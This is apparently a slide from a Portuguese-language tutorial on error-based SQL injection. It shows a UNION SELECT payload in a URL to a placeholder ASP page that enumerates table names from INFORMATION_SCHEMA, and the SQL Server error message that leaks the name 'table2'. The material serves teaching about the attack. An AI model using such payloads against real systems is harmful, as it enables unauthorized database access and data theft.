 Como obter dados

• Sabe-se o nome da primeira tabela: table1

Para obter-se o nome da segunda tabela:

http://duck/index.asp?id=10 UNION SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME NOT IN ('table1')--

• Obtém-se

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'

[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'table2' to a column of data type int.

/index.asp, line 5